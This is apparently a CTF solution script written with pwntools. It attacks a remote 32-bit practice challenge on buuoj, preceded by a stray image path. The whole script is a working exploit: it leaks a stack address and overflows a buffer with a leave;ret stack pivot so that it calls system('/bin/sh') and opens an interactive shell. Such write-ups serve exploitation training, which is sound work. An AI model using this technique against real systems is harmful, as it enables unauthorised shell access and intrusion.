 from pwn import*
io=remote('node5.buuoj.cn',28733)
context(arch='i386',os='linux',log_level='debug')
system=0x8048400
leave_ret=0x8048562
payload=b'a'*(0x27)+b'b'
io.send(payload)
io.recvuntil(b"b")
s=ebp=u32(io.recv(4))-0x38
payload2=b'a'*4+p32(system)+p32(0)+p32(s+0x10)+b"/bin/sh"
payload2=payload2.ljust(0x28,b'\x00')  #必须用'\x00'
payload2+=p32(s)+p32(leave_ret)
io.send(payload2)
io.interactive()